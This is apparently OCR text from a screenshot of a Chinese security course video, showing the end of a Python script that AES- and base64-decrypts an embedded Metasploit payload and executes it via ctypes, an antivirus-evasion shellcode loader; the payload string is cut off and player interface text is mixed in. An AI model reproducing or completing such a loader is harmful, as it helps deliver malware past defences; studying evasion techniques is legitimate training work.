 108.py 1.py 108-aes-test.py 2.py 3.py 3-release.py 108-base-64.py test-pickle.py pickle-r.py
正在讲话: 小迪安全;
31 ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
64% 76.1K/s
22.6K/s
32
33 if __name__ == '__main__':
34 #msf
经过base64和aes加密过的
35 s=b'b1f1a80ed13fac07e7f7d839e53a058e16908aa591d2b376bb04ebcccbd18f200
36 d = decrypt(s) # 解密
37 d=base64.b64decode(d)
38 zhixing(d)
39
40